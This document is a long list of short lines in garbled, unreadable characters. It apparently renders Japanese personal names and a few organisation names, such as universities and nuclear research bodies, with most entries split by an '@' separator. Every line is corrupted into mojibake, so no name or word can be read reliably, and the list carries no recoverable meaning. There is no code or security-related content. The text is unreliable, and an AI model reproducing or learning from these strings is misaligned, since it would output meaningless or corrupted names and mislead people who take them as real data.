Ö“¡@”¹l
Ö“¡@‡Žq
Ö“¡@‚Žu
Ö{@—v•¶
“l“à@­‹g
“l•Ä@‹Ml
V@‘å‹O
V@Fˆê
V@‰ëŽq
Vˆä@m‹K
Vˆä@L•v
Vˆä@—CŠî
Vˆä@C
Vˆä@Œ’Ži
Vˆä@Œ’‘¾
Vˆä@„
Vˆä@˜aº
Vˆä@‘¾‹M
Vˆä@DŽi
Vˆä@FŽu
Vˆä@Šw
Vˆä@GŽó
Vˆä@’‰ë
Vˆä@N•v
Vˆä@²
Vˆä@‘ñ˜Y
Vˆä@•üŽq
Vˆä@³•q
Vˆä@³’j
Vˆä@~–ç
Vˆä@—l
Vˆä@’m‘å
Vˆä@Œ©K
Vˆä@ˆè–ç
Vˆä@dˆê˜Y
Vˆä@dº
Vˆä@—z‰î
Vˆä@D
Vˆä@—´Žu
Vˆä“c@‹M•¶
V•Û@Œ’ˆê
V•Û@O
V‘q@
V‘q@‰pl
Vo@‹“
Vo@÷
VŒ´@‰ÀO
VŒ´@ìˆê
VŒ´@—²Žj
V–¼@‹œ
V–¼@G–¾
VŠ_@—D
V–x@•qŠî
V–x@—Yˆê
V–x@—Y–ƒ
V‰œ@F‘¾
VÈ@‘×
VÈ@dl
V‘î@—Eˆê
V‘î@GŠî
V‘î@—m•½
V‹{@ˆêx
V‹{@M–ç
V‰Æ@ÏŽq
V›‰@—T‘å
V‹@¹ŽŠ
V‹@—zˆê
V‰®•~@’¼–Ø
VŽR@—F‹Å
VŽR@‰ë”V
V‰ª@^–ç
Vì@’qŽj
V¯@‹P–ç
V–Ø@
V‘º@—º
V‘º@M—Y
V‘º@–Fl
VžÄ@–M•F
V³@—T®
V]@’èŒ›
VÀ@‹¦
VÀ@Š°–¾
VÀ@Šâ•Û
VÀ@|‹R
V“c@m
V“c@„Žm
V“c@ˆ®
V“c@´•¶
V“c@Ï
V“c@‚O
V—§@·¶
V’|@Ï
V”[@Œ\—º
V”ü@Ÿ”V
V”ü@‘åL
V‘D@K“ñ
VŒ©@Œ’ˆê˜Y
VŒ©@N—m
V’J@„Žu
V’J@‹g˜Y
V’J@Š°
V’J@’å•v
VŠL@•¶º
V•”@Mº
V•”@³l
V‹½@—T‘¾
VŠÖ@—F•F
VŠÖ@’qä
V‚@½Ži
•û–ì@—Ê‘¾
Ž{ÝŠÇ—Å“K‰»ƒ^ƒXƒNƒtƒH[ƒX
Ž{Ý•”
Šø’J@[•F
“ú‰º@Œ’—S
“ú‰º@ŸO
“ú‰º@”ŽK
“ú‰º@ãÄ‘¾˜Y
“ú‰º@—Ç“ñ
“ú‰º@½
“ú‰º•”@ˆêW
“ú‰º•”@Œ³•F
“ú‰º•”@“S–ç
“úoŠÔ@ƒ
“úŒ´@—R‘¾˜Y
“ú‹g@Œ›—S
“ú–¼“c@’¨
“úŒü@O˜a
“úŒü@–{Žq
“ú“ƒ@Œõˆê
“úˆø@r
“úˆø@rŽŒ
“ú•é@_ˆê
“ú–{•ÛŒ’•¨—Šw‰ï•úŽËü–hŒì‚É—p‚¢‚éü—ÊŠT”O‚Ìê–åŒ¤‹†‰ï
“ú–{•ªÍƒZƒ“ƒ^[
“ú–{Œ´Žq—Í”­“d
“ú–{Œ´Žq—ÍŒ¤‹†ŠJ”­‹@\
“ú‰¢ƒTƒeƒ‰ƒCƒgƒgƒJƒ}ƒNƒ[ƒLƒ“ƒOƒOƒ‹[ƒv
“ú”ä@—E—S
“ú”ä@GŠî
“ú”ä@ÍŒÜ
“ú”ä–ì@Œ\—S
“ú”ä–ì@‹Ó–ç
“ú”ä–ì@~
“úÀ@—m—z
“ú‰Y@•×
“ú‰Y@Š°—Y
“ú‰Y@—SŽ÷
“ú“n@—ÇŽ¢
“ú—§GEƒjƒ…[ƒNƒŠƒAEƒGƒiƒW[
“úŠ}@’¼Ž÷
“úŽ‡Šì@Œõ—Ç
“ú’u@—F’q
“ú’u@ŒhŽq
“ú–ì@“NŽm
“ú–ì@F‘¥
“ú–ì@³—T
“ú–ì@é
“ú–ì@kì
“ú–ì@‘
“ú‚@—»‘¾
“ú‚@—D‰Ä
“ú‚@Œ÷‘¾
“ú‚@G”V
“ú‚@ºG
“ú‚@—m
“ú‚@–r•v
’U–ì@Ž“T
‘‰³—@—²—Y
‘â@Žõ˜Y
‘â@¸
‘â@—Sˆê˜Y
‘è@rŽ
‘ì@—º‘å
‘ì@C•½
‘ì@¨–ç
‘ì@”ŽM
‘ì@˜aF
‘ì@˜ad
‘ì@®Žu
‘ì@Šxl
‘ì@O‹B
‘ì@‹³
‘ì@“Ö˜Y
‘ì@³•v
‘ì@Ž —Y
‘ì@—³”n
‘ì@”üÊ
‘ì@—ƒ
‘ì@“øá
‘ì@“Sˆê˜Y
‘ì@—z‰î
‘ì@‰ë•F
‘ì@èñ
‘…@—S•½
‘ŠC@Œ«
‘Ÿº@’¼•¶
‘“c@—E
‘Î@’BŽi
‘ˆî“c@ˆê‰Ã
‘ˆî“c@Žü
‘ˆî“c‘åŠw
‘“¡@Ÿ–¤
‘–ì@ˆêŽ÷
‘–ì@mŽi
‘–ì@”ŽK
‘–ì@–¾
‘–ì@—´ŒÜ
‘‹à@¹ˆ»
ˆ®@—S•ã
ˆ®@kˆê˜Y
ˆ®@“s
ˆ®‹g@‰ëŒ’
–¾ãŽR@‰·
–¾Œß@Lˆê˜Y
–¾’n@ÈŒá
–¾”ö@—fŽq
–¾”ö@Œ‰
–¾–{@Œõ¶
–¾”ä@r‘¾˜N
–¾’¿@Œ›K
–¾“cì@N
–¾Î@Œ’“ñ
–¾Î@Œ\—S
–¾Î@³P
–¾Î@áÁŒ¾
–¾Î@^Œ¾
–¾Î@’m‘×
–¾_@ŠìŽq
–¾—¢@‰hô
¯@ˆê—Ç
¯@ˆŸ‹IŽq
¯@‹œ
¯@—EŠó
¯@—E‹C
¯@”ŽK
¯@KŽ¡˜Y
¯@³•q
¯@³Ž¡
¯@•“¹
¯@—m‰î
¯@—S“ñ
¯@–FK
¯@’Ó—Y
¯@—z’
¯”T@‹I”Ž
¯ˆä@‘å•ã
¯o@DŽj
¯‰Á@N’q
¯ŽR@‘ì–ç
¯ì@W”Í
¯–ì@ˆê¶
¯–ì@ˆê–L
¯–ì@m
¯–ì@Ž–¾
¯–ì@„
¯–ì@‘‹`
¯–ì@‘åŽ÷
¯–ì@ˆÀŽ¡
¯–ì@W‘¾˜Y
¯–ì@³Œõ
¯–ì@^˜Y
¯–ì@´ˆê
¯–ì@^O
¯–ì@Î”üŽq
¯–ì@‰p“ñ˜Y
¯–ì@‹Ms
tˆä@—¢
tŒ³@‰ë‹M
tŒ´@–«Ž÷
t–¼@ŸŽŸ
t–¼@ 
t–¼@F‘¾
tŽR@ŽL
tŽR@—mˆê
tŽR@ƒˆê
tŽR@—Yˆê
t“ú@r•v
t“ú@«é
t“ú@Í“ñ
t“úˆä@DŒÈ
t“úˆä@“Ö
t–Ø@˜al
t–Ø@—Œb
t“c@ËŽ¡
t“¡@~b
t’J@¹Ž
tŠÔ@rŽ
¥í@—²
¥’Ã@Ms
Žž‹g@I
Žž‹g@³Œ›
ŽžˆÀ@“ÖŽj
Žž‰ª@‘åŠC
Žžè@”ü“ÞŽq
Žž¼@GŽ¡
ŽžŽ}@hŽj
Žž“c@‰ÀŽ¡
Žž“c@Š°–ç
Žž“c@–ÎŽ÷
Žž’J@­s
êŠÔ@—T“ñ
•“VŠÔ@Í
•Œã@ˆê
•–å@‹MŽu
Œiˆä@—I‰î
ŒiŽR@@ˆê˜Y
ŒiŽR@K“ñ
‰g“c@Žj˜N
X“c@–LŽu
‘]@’q
‘]˜a@‹MŽu
‘]ŽR@˜a•F
‘]‰ä@”V‘×
‘]‰ä@”V`
‘]‰ä@˜a¶
‘]‰ä@“N•v
‘]‰ä@Oˆê
‘]‰ä@²
‘]‰ä@¸‘¾
‘]‰ä@’m‘¥
‘]‰ä•”@åŽi
‘]‰ä•”@’mŽj
‘]ª@—E
‘]ª@‘ì’j
‘]ª@ŠxŽj
‘]ª@_ˆê˜Y
‘]ª@—Žk
‘]ª“c@’¼Ž÷
‘]“c@ˆê—Y
‘]“c@”É—˜
‘]“c@—TŽi
‘]’J@’mO
‘\‰ä•”@³”Ž
‘\ª“c@’¼Ž÷
Å’m@’¼”ü
ÅŽñ@’å“T
˜ð‘ò@—mˆê
˜ðàV@‰hŽõ
˜ðàV@’¼Ž÷
˜ðàV@ŒO
ŒŽŒ´@•y•
ŒŽŽR@KŽu˜Y
ŒŽ‰ª@“N
ŒŽì@‹v‹`
ŒŽ–{@Œõr
ŒŽX@˜a”V
—LŒ³@ŽjŽq
—L•y@³Œ›
—L—F@‰Ã_
—L‰Â@ŒõG
—L‹g@Œ’‘¾˜Y
—L‹g@Œº
—Lâ@•¶—Y
—Lì@‘¾˜Y
—Lì@ˆÀM
—Lì@WO
—Lì@áÁL
—L–Ø@Ž—Ç
—L–{@M—Y
—L–{@—m—C
—L–{@‰pŽ÷
—L–{@–õ
—L‘º@Œ’
—L‘º@]˜Y
—L‘º@‘×G
—LX@‹M•v
—L…@‘ñl
—L]@˜a•v
—L‘ò@—mŠó
—L–ž@’¼Ž÷
—LàV@
—L“c@—º‘¾˜Y
—L“c@«Ži
—L“c@’‰–¾
—L“c@ß’j
—L“c@—T“ñ
—L‰’@‘åŽ÷
—L‰’@ŽÀx
—L’J@”Ž•¶
—L‰ê@Ž•F
—L‰ê@“N–ç
—L‰ê@Š°Žq
—L‰ê@—T„
—L‹à@Œ«ŽŸ
—Lã@^
—L”n@˜a•F
—L”n@‘åŒö
—L”n@F®
—L”n@Š°
—L”n@—§g
•ž•”@ˆê‹§
•ž•”@—CÆ
•ž•”@rK
•ž•”@CŽŸ
•ž•”@Œ’‘¾˜Y
•ž•”@Œ“‹v
•ž•”@Œ÷
•ž•”@”Ž•¶
•ž•”@—F•Û
•ž•”@Ži
•ž•”@’K
•ž•”@œ‘ˆê
•ž•”@Pˆê
•ž•”@¬—Y
•ž•”@‘ñ–ç
•ž•”@³F
•ž•”@‘×—C
•ž•”@_”V
•ž•”@“Äl
•ž•”@IŽn
•ž•”@s–ç
•ž•”@—²—˜
•ž•”@‚“T
–]ŒŽ@Œ’¶
–]ŒŽ@oŠC
–]ŒŽ@—F[
–]ŒŽ@“N˜N
–]ŒŽ@“N˜Y
–]ŒŽ@Få
–]ŒŽ@O•Û
–]ŒŽ@T‘¾˜Y
–]ŒŽ@³l
–]ŒŽ@—SŽu
–]ŒŽ@GŽ÷
–]ŒŽ@ŒO
–]ŒŽ@½ŒÝ
–]ŒŽ@“§
–]ŒŽ@—zl
’©‘q@r‰p
’©‘q@—E‹M
’©‘q@˜aŠî
’©‘q@‘å˜a
’©‘q@´‚
’©‘q@Œ‹‰Ô
’©Œ´@½
’©‰ª@‘PK
’©‰ª@Gl
’©‰ª@—Ç_
’©“ú@ˆê
’©“ú@MF
’©“ú@Šw
’©“ú@—ÇŒõ
’©”ä“Þ@r•ã
’©”ä“Þ@M•v
’©”ä“Þ@‘å•ã
’©àV@_ˆê˜Y
’©“c@‘×‰p
’©–ì@‰pˆê
–Øƒm“à@Œ’l
–Øƒm‘º@KŽm
–Ø‰º@—¹–
–Ø‰º@—º
–Ø‰º@rˆê˜Y
–Ø‰º@Œ’ˆê
–Ø‰º@[—²
–Ø‰º@„
–Ø‰º@Ÿ”V
–Ø‰º@ŸO
–Ø‰º@”Ž‹v
–Ø‰º@”ŽŽk
–Ø‰º@“Nˆê
–Ø‰º@®Ž÷
–Ø‰º@Š²N
–Ø‰º@”E
–Ø‰º@‘ñ^
–Ø‰º@–¾«
–Ø‰º@’q—T
–Ø‰º@³‚
–Ø‰º@¹—
–Ø‰º@ò
–Ø‰º@~ˆê
–Ø‰º@’¼l
–Ø‰º@’¼Ž÷
–Ø‰º@^“o
–Ø‰º@GF
–Ø‰º@ƒˆê
–Ø‰º@ŽÑ–ç
–Ø‰º@”£
–Ø‰º@‰pº
–Ø‰º@ŽD
–Ø‰º@—_•x
–Ø‰º@–L•F
–Ø‰º@‹M”Ž
–Ø‰º@ˆè’j
–Ø‰º@—Y“l
–Ø‹vŽR@Œ’Žm˜Y
–Ø‘ã@ƒˆí
–Ø²X@Œcˆê
–Ø–“@Šî
–Ø‘q@G¬
–ØŒ³@Ž‘¥
–Ø‘S@“N–ç
–Ø“à@‹v—Y
–Ø“à@Œ’‘¾
–Ø“à@Šì—Y
–Ø“à@º’j
–Ø“à@´
–Ø“à@‹
–Ø“à@—²‘¾
–Ø“ì@£—¢“Þ
–ØŒ´@L_
–ØŒ´@•×
–ØŒ´@š º
–ØŒ´@šá—Ñ
–ØŒ´@H
–ØŒ´@•O
–ØŒ´@‹`•¶
–ØŒ´@—T
–ØŒ´@½
–Ø–”@ƒˆê
–ØŒû@—D
–ØŒû@“w
–ØŒû@Œ›Ž¢
–ØŒû@Œ«‹I
–Ø–¼£@Œ’
–Ø–¼£@­”ü
–Ø–¼£@‹Å—
–Ø–¼£@‰h
–Ø’n‘º@‘¾Šî
–Øê@’m«
–ØŽ›@Ù‹I
–ØŽR@•Û
–Ø“‡@—Cˆê
–Øè@Š°”V
–Øè@‰ëŽu
–Ø“ˆ@³
–Ø“ˆ@’B–ç
–Ø”¦@³l
–ØŒË@rÆ
–ØŒË@Cˆê
–ØŒË@‹`—E
–ØŒË@‰pŽ¡
–Ø•û@“WŽ¡
–Ø•û@Œš‘¢
–Ø•û@–MG
–Ø•é@‰Ã–¾
–Ø•é@”É
–Ø•é@—@
–ØX’ÃH‹Æ‚“™ê–åŠwZ
–Ø‘]@–«
–Ø‘]@—Ç–¾
–Ø‘]Œ´@’¼”V
–Ø–{@˜aŽu
–Ø–{@P’¨
–Ø–{@¬
–Ø–{@_Ži
–Ø–{@—TŽq
–Ø–{@’B–ç
–Ø‘º@‚ä‚«
–Ø‘º@ˆêO
–Ø‘º@”V•F
–Ø‘º@‹œ
–Ø‘º@m
–Ø‘º@mé
–Ø‘º@rÆ
–Ø‘º@MŽ¡
–Ø‘º@Œ’ˆê
–Ø‘º@Œ’“ñ
–Ø‘º@Œ’‘¾
–Ø‘º@—DŽu
–Ø‘º@Œõ‹`
–Ø‘º@“T“¹
–Ø‘º@„
–Ø‘º@‘n‘å
–Ø‘º@—EŽŸ
–Ø‘º@Ÿ•F
–Ø‘º@”Ž”V
–Ø‘º@”Ž”ü
–Ø‘º@ŽjŽq
–Ø‘º@˜a–ç
–Ø‘º@˜a—m
–Ø‘º@“N–ç
–Ø‘º@‰Ã®
–Ø‘º@‘sG
–Ø‘º@‘¾ŒÈ
–Ø‘º@‘¾˜Y
–Ø‘º@F•¶
–Ø‘º@F]
–Ø‘º@Šw
–Ø‘º@G”V
–Ø‘º@G”ü
–Ø‘º@•xŽm’j
–Ø‘º@Š°”V
–Ø‘º@®ŽŸ˜Y
–Ø‘º@Šó•v
–Ø‘º@N•v
–Ø‘º@Œš‹M
–Ø‘º@“O
–Ø‘º@P‹v
–Ø‘º@Œbˆê
–Ø‘º@Œ›²
–Ø‘º@¬L
–Ø‘º@­G
–Ø‘º@“Ö
–Ø‘º@–¾•F
–Ø‘º@º•v
–Ø‘º@º—T
–Ø‘º@W•F
–Ø‘º@’¨”V
–Ø‘º@Ši—Ç
–Ø‘º@³‘¾˜Y
–Ø‘º@³—Y
–Ø‘º@•
–Ø‘º@Ž¡•v
–Ø‘º@‘×‹v
–Ø‘º@—mº
–Ø‘º@_
–Ø‘º@~
–Ø‘º@Ž 
–Ø‘º@·ˆê˜Y
–Ø‘º@^ˆê
–Ø‘º@^‘¥
–Ø‘º@^–¾
–Ø‘º@—Sˆê˜Y
–Ø‘º@Ë—º
–Ø‘º@Ë‹I
–Ø‘º@G–¾
–Ø‘º@GŽ÷
–Ø‘º@ƒ
–Ø‘º@ƒˆê
–Ø‘º@kˆê
–Ø‘º@kŽ¡
–Ø‘º@q
–Ø‘º@‰p˜a
–Ø‘º@‰p•F
–Ø‘º@‰p—Y
–Ø‘º@–Î
–Ø‘º@ŒO
–Ø‘º@—T”V
–Ø‘º@—v
–Ø‘º@ŒÖ
–Ø‘º@½
–Ø‘º@½G
–Ø‘º@—@
–Ø‘º@–L
–Ø‘º@–LH
–Ø‘º@’C—Y
–Ø‘º@’Ê
–Ø‘º@ˆí˜Y
–Ø‘º@ˆèm
–Ø‘º@dÆ
–Ø‘º@—²Žu
–Ø‘º@—Yˆê
–Ø‘º@‰ëÆ
–Ø‘º@‰ë•F
–Ø‘º@x
–Ø‘º@—Ù‘¾˜Y
–Ø—Ñ@’Cs
–ØX@‘å‰ä
–ØàV@Œc˜a
–Ø“c@F
–Ø“c@F‘¥
–Ø“c@“O–ç
–Ø“c@‘ñ[
–Ø“c@•Ÿ
–Ø“¡@˜a–¾
–Ø“¡@Œ[Žq
–Ø’J@‘¾—z
–Ø’J@ŒaŽ¡
–Ø’J@—I“ñ
–Ø•”@’q
–Ø–ì@Œ’ˆê˜Y
–Ø–ì@ç»
–Ø–ì@Kˆê
–Ø–ì@NŽu
–Ø–ì@ˆ¤Žq
–Ø–ì“à@’‰–«
–Ø–ì‘º@’¨ˆê
–Ø–ì‘º@~
–Ø•@—m•F
–Ø{@FK
–Ø{@–F’j
–Ø{@—²’¨
––Œ³@“O
––Œõ@“N–ç
––Œõ@–¾M
––Œõ@áÁŠó
––•ï@•¶•F
––Œ´@‘åŠ²
––Œ´@–Î
––Œ´@“¹‹³
––‹g@m
––‹g@“N˜Y
––‹g@³“T
––‹g@—Ç•q
––‹g@–M
––š @Wˆê˜Y
––‰ª@–Î
––è@‹±
––ì@Œc‰p
––L@Œª“ñ
––œA@—˜Œb
–––Ø@Œ[‰î
––¼@‹vK
––¼@—Ï
––¼@ç—¢
––ŽŸ@”J
––ŽŸ@Ë‘å
––ŽŸ@G•F
––•@q–í
––‰i@‘å‹P
––‰i@O
––‰i@“ÖŽm
––‰i@“‘¾˜Y
––“c@—Lˆê˜Y
––“c@^Ž÷Žq
––‰v@’
–{‘q@Œ’
–{Œ³@Œå
–{š¤@—•F
–{“°@‰p
–{‘½@ˆê˜Y
–{‘½@—º
–{‘½@[
–{‘½@„
–{‘½@—F‹M
–{‘½@ŽjŒ›
–{‘½@˜a–Î
–{‘½@“N‘¾˜Y
–{‘½@G”V
–{‘½@’‰
–{‘½@•q
–{‘½@‰h‹P
–{‘½@ÆK
–{‘½@–q¶
–{‘½@‘ô˜Y
–{‘½@áÁ
–{‘½@^‹I
–{‘½@Ë•½
–{‘½@—ƒ
–{‘½@—Ç‘¾˜Y
–{‘½@‰pr
–{‘½@‰ë“T
–{ŽR@ŒõŽu
–{ŽR@Šx
–{ŽR@—›¹
–{ŽR@G–¾
–{ŽR@ˆ¨
–{‰ª@e‰p
–{“‡@C
–{“‡@‹M”V
–{ì@‚è‚³
–{¯@‰h“ñ˜Y
–{¯@‹`l
–{–Ø@’m‰À
–{‘º@V
–{‘º@•ü—m
–{—Ñ@“§
–{žŠ@GŽq
–{‹´@Œ’ŽŸ
–{‹´@Œõ–ç
–{‹´@Œ[ˆê
–{‹´@‘ñŽÀ
–{‹´@¹”Ž
–{‹´@¹Žu
–{‹´@—Ç‘¾
–{‹´@dM
–{•@—zˆê
–{‰Í@Œõ”Ž
–{àV@¹”ü
–{“c@‚ä‚¤Žq
–{“c@CŽO
–{“c@[‹I
–{“c@—Í
–{“c@ 
–{“c@‘ì
–{“c@”ŽŽj
–{“c@Œ\
–{“c@‘å•ã
–{“c@FŽu
–{“c@G”V
–{“c@®Žq
–{“c@NŽq
–{“c@P‘¾
–{“c@•qŽu
–{“c@•¶–í
–{“c@‘×ä
–{“c@—m‰î
–{“c@—Œb
–{“c@^Ž÷
–{“c@’m‘å
–{“c@ËŒæ
–{“c@kˆê˜Y
–{“c@—Ç‘¾˜Y
–{“c@‰p‰î
–{“c@—Z
–{“c@eŽõ
–{Î@ÍŽi
–{”ü@ŸŽj
–{‹½@—D
–{‹½@G’Ê
–{‹½@”ü²
–{–ì@çŒb
–{ŠÔ@—º•½
–{ŠÔ@‰ÀÆ
–{ŠÔ@r[
–{ŠÔ@rŽi
–{ŠÔ@Œ’“ñ
–{ŠÔ@‰Á“Þ
–{ŠÔ@—E‹I
–{ŠÔ@”ŽK
–{ŠÔ@Žj—²
–{ŠÔ@“N—Y
–{ŠÔ@šæœA
–{ŠÔ@²
–{ŠÔ@“O¶
–{ŠÔ@—I“l
–{ŠÔ@Œd
–{ŠÔ@‘ñ“ñ˜Y
–{ŠÔ@’q”V
–{ŠÔ@^—R”ü
–{ŠÔ@–F˜a
–{ŠÔ@—T‹M
–{ŠÔ@Œª•ã
–{ŠÔ@‹P–ç
–{ŠÔ@“¹—Y
ŽD–y‘åŠw
Žé—¢@Gì
–p@âŒÕ
–p@‘×—S
‹€–Ø@Ž”Ž
‹€–Ø@Œ›ˆê
‹€’Ã@ŒhŽj
™@Šî‹I
™@ô•v
™’†@—C•ã
™Œ´@Œ’‘¾
™Œ´@‘ìŽi
™Œ´@“Þ‰›Žq
™Œ´@³–F
™Œ´@~
™Œ´@^Ži
™Œ´@‰pK
™Œ´@ŒO
™Œ´@—TŽi
™Œ´@–L
™Œ´@—zˆê˜Y
™ŽR@‚Ü‚¢
™ŽR@ˆêŒc
™ŽR@ˆê¶
™ŽR@mŽu
™ŽR@Œ’
™ŽR@—D—
™ŽR@Œ³•F
™ŽR@Œ÷W
™ŽR@”Žˆê
™ŽR@—FN
™ŽR@˜a³
™ŽR@˜a–«
™ŽR@‹Ï
™ŽR@‘å•ã
™ŽR@ˆÀO
™ŽR@N•v
™ŽR@O‚
™ŽR@’‰•v
™ŽR@Œb‘¾˜Y
™ŽR@¬
™ŽR@Wˆê
™ŽR@°‹I
™ŽR@’q”V
™ŽR@³¬
™ŽR@³–¾
™ŽR@•
™ŽR@•°
™ŽR@‘×
™ŽR@‘×”V
™ŽR@´Š°
™ŽR@’¼–í
™ŽR@’¼‹I
™ŽR@^“ñ
™ŽR@’õ”ü
™ŽR@ƒ
™ŽR@—Tˆê
™ŽR@—TŽu
™ŽR@‹M•F
™ŽR@—²•¶
™ŽR@—Yˆê
™“‡@³ˆê
™è@¹Šó
™è@—Î
™è@—Yˆê
™ŒË@M•F
™ŒË@_‹I
™–{@rˆê
™–{@Œ’
™–{@Œ’ˆê
™–{@Ž‹v
™–{@Ÿ”ü
™–{@çh
™–{@˜aÆ
™–{@˜a•F
™–{@˜aŒª
™–{@“N–ç
™–{@‘¾˜Y
™–{@Šw
™–{@Š°
™–{@’
™–{@L‹I
™–{@Œš
™–{@Œ›Ž¡
™–{@Uˆê˜Y
™–{@¹’
™–{@¹O
™–{@¹‹`
™–{@•üŽq
™–{@‘×
™–{@‘×L
™–{@—s
™–{@^ˆê
™–{@G•F
™–{@ƒ
™–{@‘Žu
™–{@–F”Ž
™–{@½
™–{@–L¬
™–{@‹M‘¥
™–{@–M‹v
™–{@‚‘å
™‘º@—Dˆê
™‘º@˜a‹v
™‘º@‚Žu
™¼@Gˆê
™—Ñ@G”V
™X@r–¾
™X@’CŽŸ
™]@“ÖŽi
™‰Y@—CŽ÷
™‰Y@r_
™‰Y@C
™‰Y@Š°˜a
™‰Y@K—Y
™‰Y@LK
™‰Y@•à
™‰Y@a”V
™‰Y@—Ç‰î
™“c@—º•½
™“c@Œ’l
™“c@„
™“c@˜a”ü
™“c@FŽj
™“c@É
™“c@–¾G
™“c@•
™“c@•Žu
™“c@’¼•F
™“c@¸Ži
™“c@–G
™“c@—T
™—§@“O
™’J@ˆê˜N
™–ì@C
™–ì@Œö“ñ
™–ì@“N
™–ì@•üO
™–ì@‹`“s
™–ì@‰pŽ¡
™–ì@‰ël
—›@ŒbŽq
Þ—¿ŽŽŒ±˜F•”
‘ºã@ˆê–ç
‘ºã@ˆê•v
‘ºã@‹v—F
‘ºã@—¹‘¾
‘ºã@—º
‘ºã@r•v
‘ºã@Œ’‘¾
‘ºã@—DŽq
‘ºã@ˆò
‘ºã@Œ³•F
‘ºã@–èŽq
‘ºã@„
‘ºã@Ÿ•F
‘ºã@‹Î
‘ºã@‹§ŠŽ
‘ºã@”Ž”V
‘ºã@”Ž‘¥
‘ºã@”Ž˜a
‘ºã@”Ž¬
‘ºã@Žj‘×
‘ºã@˜aŒ÷
‘ºã@“N–ç
‘ºã@DŽ÷
‘ºã@F
‘ºã@’è‹`
‘ºã@KL
‘ºã@KO
‘ºã@LK
‘ºã@”E
‘ºã@‹±˜a
‘ºã@‘ñ”n
‘ºã@Œ“~
‘ºã@•q‘¥
‘ºã@ŒhŽi
‘ºã@¹ŽO
‘ºã@¹—Y
‘ºã@–¾G
‘ºã@–¾“¿
‘ºã@W—m
‘ºã@–]
‘ºã@’©•v
‘ºã@³O
‘ºã@•
‘ºã@•°
‘ºã@‹B
‘ºã@ò
‘ºã@‘×“l
‘ºã@—mˆê
‘ºã@—m•½
‘ºã@_ˆê
‘ºã@_”V
‘ºã@_ŽŸ
‘ºã@ŠC“l
‘ºã@—
‘ºã@’¼
‘ºã@’ms
‘ºã@Gº
‘ºã@“ˆê
‘ºã@ãÄˆê
‘ºã@‘
‘ºã@–FŽ÷
‘ºã@‰p—˜
‘ºã@—T
‘ºã@—TW
‘ºã@—@
‘ºã@‹MŽ÷
‘ºã@‹M—T
‘ºã@Œ«Ž¡
‘ºã@“¹•v
‘ºã@’B–ç
‘ºã@—zˆê
‘ºã@—z”V
‘ºã@—²
‘ºã@‰ë—m
‘ºã@‰ë‹I
‘ºã@‚G
‘º‰º@’B–ç
‘º’†@‹ã…
‘º’†@—º‘¾
‘º’†@‘åŽu
‘ºŽå@‘ñ–ç
‘ºˆä@Œ’‰î
‘ºˆä@Œ’Žu
‘ºˆä@“N˜Y
‘ºˆä@«l
‘ºˆä@Œhˆê˜Y
‘ºˆä@’q‰l
‘ºˆä@—›“Þ
‘ºˆä@’¼Ž÷
‘ºˆä@—Sˆê
‘ºˆä@—²
‘ºŒû@‰À“T
‘ºŒû@³˜a
‘º‹g@”Í•F
‘ºê@‘Ps
‘º”ö@‘×•ã
‘º”ö@’¼l
‘º”ö@ˆ»Žq
‘ºŽR@ˆê¬
‘ºŽR@ˆê˜Y
‘ºŽR@—EŽ÷
‘ºŽR@Œ›O
‘ºŽR@—Ô
‘ºŽR@^‘å
‘ºŽR@G—Y
‘ºŽR@ãÄ‘¾
‘ºŽR@—TŽj
‘ºŽR@’BÆ
‘º‰ª@ˆŸ”ü
‘º‰ª@Ž‹I
‘º‰ª@ŽŸ˜Y
‘º‰ª@_Ž¡
‘º‰ª@—SŽ¡
‘º‰ª@i
‘º“‡@‘å—º
‘º“‡@–¢¶
‘ºè@—É
‘º“ˆ@ŒcÆ
‘ºì@Žj˜N
‘ºì@Š°
‘ºì@­’j
‘ºì@•Žu
‘ºì@‰pŽ÷
‘ºì@÷ˆê
‘º–Ø@Œ[‘¾
‘º–Ø@Tì
‘º–Ø@¹O
‘º–Ø@ãV
‘º–{@ä
‘º–{@“N–ç
‘º™@–Î
‘º¼@‚Í‚é‚©
‘º¼@ˆê¶
‘º¼@Œ’
‘º¼@šæ°
‘º¼@Œå
‘º¼@Œ›m
‘ºàV@á©‘å
‘º£@“¿”Ž
‘º£@‹Å
‘º£@´‰Ø
‘º£@’mŽu
‘º£@Ø“E
‘º£@“¹—Y
‘º“c@—C‰î
‘º“c@•Û
‘º“c@„Žu
‘º“c@ŒM
‘º“c@˜ar
‘º“c@˜a‘¥
‘º“c@ŽÀ
‘º“c@N•ã
‘º“c@“O
‘º“c@“Os
‘º“c@—Il
‘º“c@TŽ¡
‘º“c@¹Ž÷
‘º“c@’qé
‘º“c@‰hˆê
‘º“c@ŽŸ˜Y
‘º“c@³M
‘º“c@•à
‘º“c@^Ž÷
‘º“c@“Ä
‘º“c@ƒ‹³
‘º“c@”ü•ä
‘º“c@kŽi
‘º“c@qˆê
‘º“c@—Tr
‘º“c@—T•F
‘º“c@½ˆê
‘º“c@’·‘¾˜Y
‘ºÎ@_
‘º’J@’¼‹I
‘º‰z@Œh
‘º–ì@‰À‘å
‘º–ì@FŒP
‘º–ì@“O
‘º–ì@—R‰À
–Û–ì@—R–¾
ž[@—´”V‰î
ž[–Ø@F—T
ž\”ö@’B‹I
ž\ŽR@C
—ˆ“‡@F‘¾˜Y
“Œ@‹v”üŽq
“Œ@˜Ð–ƒ
“Œ@rs
“Œ@•Û’j
“Œ@MW
“Œ@C•½
“Œ@—Dˆê
“Œ@Ž“T
“Œ@”Ž‹I
“Œ@”Žƒ
“Œ@Ži
“Œ@“NŽj
“Œ@‘P˜Y
“Œ@ŠìŽO˜Y
“Œ@GK
“Œ@Œb”üŽq
“Œ@Œ›’j
“Œ@‘ñ^
“Œ@W‘¾˜N
“Œ@W•½
“Œ@³„
“Œ@³Ž÷
“Œ@GŽj
“Œ@¹l
“Œ@–F—²
“Œ@‰p¶
“Œ@½“ñ˜Y
“Œ@—zˆê
“Œƒ–è@x
“Œ’†@Šî—Ï
“Œ’†@—²“ñ
“Œˆä@G•½
“Œ‹ž‘åŠw
“Œ‹ž‘åŠwlH•¨HŠwŒ¤‹†ƒZƒ“ƒ^[
“Œ‹žH‹Æ‘åŠw
“Œ‹žHŒ|‘åŠw
“Œ‹ž‰ÈŠw‘åŠw
“Œo@^Ÿ
“Œ–k‘åŠw
“ŒŒ´@’mL
“ŒŒ´Œû@½–ç
“Œ–”@Ši
“ŒŒû@Œõ°
“ŒŒû@•Žj
“Œ‰€@—Y‘¾
“Œé@‡Ž¡
“ŒŽR@KŽi
“ŒŽR@–L‘å
“Œ“‡@ˆŸ‹I
“Œ“‡@—D
“Œ“‡@’ˆ
“Œè@ºO
“Œì@‘åŽu
“Œ•û@ˆ»
